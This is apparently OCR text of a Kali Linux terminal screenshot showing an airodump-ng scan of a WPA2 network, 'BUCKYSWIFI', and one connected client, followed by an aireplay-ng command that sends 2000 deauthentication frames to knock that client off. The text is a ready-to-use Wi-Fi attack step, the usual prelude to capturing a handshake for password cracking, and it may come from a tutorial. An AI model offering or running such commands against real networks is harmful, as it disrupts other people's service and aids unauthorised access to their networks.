 root@kali: ~
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 12 s ][ 2015-09-02 22:39
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F0:7B:CB:5D:75:C2 -60 100 169 1002 47 11 54e WPA2 CCMP PSK BUCKYSWIFI
BSSID STATION PWR Rate Lost Frames Probe
F0:7B:CB:5D:75:C2 38:2D:D1:B1:5A:20 -29 48e-54e 0 1085
root@kali:~# aireplay-ng --deauth 2000 -a F0:7B:CB:5D:75:C2 -c 38:2D:D1:B1:5A:20 wlan1mon